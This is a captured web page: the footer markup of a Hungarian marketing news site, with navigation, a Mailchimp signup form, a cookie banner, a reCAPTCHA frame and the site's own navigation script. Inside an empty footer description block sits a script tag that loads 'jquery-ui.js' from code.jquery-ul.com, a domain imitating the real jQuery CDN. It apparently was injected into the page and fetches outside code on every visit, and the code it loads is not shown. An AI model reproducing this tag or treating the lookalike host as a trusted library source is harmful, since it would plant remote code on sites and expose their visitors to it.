            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
            <p class="date">2025.10.23</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ljmHcvLkB9yzIS1HuAKkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358471068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/static/js/site.js?v=1519909527
body_size: 1198
content:
$(document).ready(function(){
    if (localStorage.getItem("lakohely") && $("body").data("url") == $("body").data("base") && !sessionStorage.getItem("startup")) {
        window.location.href = $("body").data("base") + 'kereses/lakohely/' + localStorage.getItem("lakohely");
    }
    if (localStorage.getItem("lakohely") && $("body").data("url").indexOf(localStorage.getItem("lakohely")) !== -1) {
        $('.cancel-startup').removeClass('d-none');
    } else {
        $('.startup-page').removeClass('d-none');
    }
    sessionStorage.setItem("startup", true);
    
    if ($('body').data('lakohely')) {
        $("#lakohely").find('option[value="' + $('body').data('lakohely') + '"]').attr('selected', true);
    }

    $('.submit-btn').on('click', function() {
        var form = $(this).closest('form');
        var input = form.find('input[type="text"]');
        if (form.hasClass('open')) {
            if (input.val()) {
                form.trigger('submit');
            } else {
                form.removeClass('open');
            }
        } else {
            form.addClass('open');
        }
        return false;
    });

    $("#lakohely").select2();
    $("#site-selector").select2({
        minimumResultsForSearch: -1
    });
    $("#site-selector").on('change', function() {
        if ($(this).val() != $(this).data('current')) {
            window.location.href = 'http://' + $(this).val();
        }
    });

    $('.mobile-menu').on('click', function() {
    	$('body').toggleClass('mobile-open');
	});
    $('.mobile-close').on('click', function() {
    	$('body').removeClass('mobile-open');
	});

    $('#lakohely').change(function(){
        if ($(this).val()) {
            window.location.href = $("body").data("base") + 'kereses/lakohely/' + $(this).val();
            //$(this).closest('form').trigger('submit');
        } else {
            localStorage.removeItem("lakohely");
        }
    });

    $('.startup-page').on('click', function() {
        localStorage.setItem("lakohely", $(this).data('telepules'));
        $('.cancel-startup').removeClass('d-none');
        $('.startup-page').addClass('d-none');
    });

    $('.cancel-startup').on('click', function() {
        localStorage.removeItem("lakohely");
        $('.cancel-startup').addClass('d-none');
        $('.startup-page').removeClass('d-none');
    });

    $('ul.responsive-gallery-holder').each(function() {
        $(this).responsiveGallery({}, $(this).closest('.gallery-wrapper').find('.responsive-gallery-cikk-clickable'));
    });

	var cookie;
    if (cookie = $('.cookie-warning').get(0)) {
    	if (!window.localStorage.getItem('hello-cookie-warning')) {
    		setTimeout(function() {
				$(cookie).css({
					bottom: 0,
				});
			}, 1000);
		} else {
    		$(cookie).remove();
		}
		$('.cookie-agree').on('click', function() {
			window.localStorage.setItem('hello-cookie-warning', true);
			$(cookie).css({
				bottom: '-100%',
			});
			setTimeout(function(){
				$(cookie).remove();
			}, 1000);
		});
	}
});

$(document).on('click', '*', function(e) {
    if ($('.search-form').hasClass('open')) {
        if ($(e.target).closest('.search-form').length || $(e.target).is('.search-form')) {
            e.preventDefault();
            e.stopPropagation();
            return false;
        } else {
            $('.search-form').removeClass('open');
        }
    }
});

$(window).scroll(function() {
    if ($(window).scrollTop() > 150 && !$('header').hasClass('sticky')) {
		$('header').addClass('sticky');
    } else if ($(window).scrollTop() <= 150 && $('header').hasClass('sticky')) {
		$('header').removeClass('sticky');
    }
});
$(window).resize(function() {
    var winw = $(window).width();
    var winh = $(window).height();
    if (winw > 767) {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style').css('margin-bottom', 0);

			var col_h = $(this).parent().height();
			var empty_h = col_h;
			$(this).children().each(function () {
				empty_h -= $(this).find('article').height();
			});

			var margin = empty_h / ($(this).children().length - 1);
			var last = $(this).children().get($(this).children().length - 1);
			$(this).children().each(function () {
				if (this != last) {
					$(this).find('article').css('margin-bottom', margin);
				}
			});
		});
	} else {
		$('.rows-equal').each(function () {
			$(this).find('article').removeAttr('style');
		});
    }
	$('.mobile-nav').height(winh);
	$('.mobile-nav-content').height(winh - 20);
});

$(window).load(function() {
    $(window).trigger('resize');
});